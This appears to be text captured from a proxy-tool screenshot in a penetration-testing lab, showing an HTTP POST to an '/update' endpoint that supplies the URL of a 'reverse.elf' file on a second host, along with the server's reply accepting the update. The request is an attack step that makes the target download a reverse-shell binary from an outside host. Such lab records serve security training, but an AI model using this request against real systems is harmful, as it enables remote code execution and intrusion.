 Request
Pretty Raw Hex \n
1 POST /update HTTP/1.1
2 Host: 192.168.117.134:13337
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:107.0) Gecko/20100101 Firefox/107.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Content-Length: 74
11
12 {
13 "user":"clumsyadmin",
14 "url":"http://192.168.49.117/reverse.elf"
15 }
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: gunicorn/20.0.4
3 Date: Mon, 19 Dec 2022 15:01:13 GMT
4 Connection: close
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 81
7
8 Update requested by clumsyadmin. Restart the software for changes to take effect.